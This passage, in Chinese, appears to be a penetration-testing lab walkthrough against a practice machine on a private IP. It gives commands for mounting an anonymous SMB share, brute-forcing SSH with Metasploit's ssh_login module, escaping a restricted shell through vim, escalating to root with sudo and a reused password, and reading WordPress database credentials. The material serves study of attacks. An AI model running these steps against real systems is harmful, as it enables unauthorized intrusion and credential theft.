

- 发现共享登录为空用户名密码,找到共享路径



2)使用网络远程挂载

mount -t cifs -o username=' ',password=' ' //192.168.110.153/share$ /media



3)进入挂载位置查看

cd /media

ls

cat deets.txt

- 发现初始备用密码:12345



4. ssh服务



1)准备暴力破解的用户名密码字典

vim user.txt /usr/share/wordlists/dirb

vim pass.txt /usr/share/wordlists/dirb



2)进入漏洞库

msfconsole



3)搜索 ssh 登录

search ssh_login



4)拿下路径,暴力破解

use auxiliary/scanner/ssh/ssh_login

set rhosts 192.168.110.153

set user_file /usr/share/wordlists/dirb/user.txt

set pass_file /usr/share/wordlists/dirb/pass.txt

set verbose true

run



5)破解成功

togie 12345



6)连接 ssh

ssh togie@192.168.110.153

12345



7)查看信息

cat /etc/issue

cd /tmp



这时我们发现切换目录收到限制,使用 vim 编译器重新打开一个终端

vim

:set shell=/bin/bash

回车

:shell

发现新开启一行终端

cd /tmp



groups

发现用户拥有 sudo 权限



sudo su root

使用先前发现的备用密码

12345

5. 文件上传



回到 /media 终端窗口,查看 wordpress 配置文件

cd wordpress

ls

cat wp-config.php

发现数据库用户名密码,与我们先前猜想一致

返回数据库,登录

http://192.168.110.153/phpmyadmin/

